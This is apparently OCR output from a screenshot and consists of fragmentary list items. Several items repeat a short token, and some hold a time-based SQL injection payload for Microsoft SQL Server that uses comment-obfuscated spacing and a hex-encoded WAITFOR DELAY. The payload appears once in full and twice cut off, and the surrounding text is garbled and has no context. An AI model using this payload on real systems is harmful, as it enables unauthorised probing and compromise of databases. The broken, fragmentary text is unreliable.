
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-